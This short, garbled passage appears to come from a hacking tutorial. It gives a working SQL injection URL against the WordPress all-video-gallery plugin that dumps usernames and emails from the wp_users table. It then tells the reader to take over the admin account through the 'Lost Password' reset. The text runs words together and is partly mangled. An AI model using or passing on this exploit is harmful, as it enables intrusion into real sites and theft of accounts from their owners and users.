 You can also try this.......well Bothwill workthe same.........
ExploitCode forfindingusename &email:http://site.com/wp-content/plugins/all-video-
gallery/config.php?vid=1&pid=11&pid=-
1+union+select+1,2,3,4,group_concat(user_login,0x3a,user_email),6,7,8,9,10,
11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,
39,40,41+from+wp_users-
-
4>We Got adminEmail......NowLet!sresetit.....
For that GO to:- http://site.com/wp-admin ORhttps://site.com/wp-login.php
"Thenclick onLost Password"
 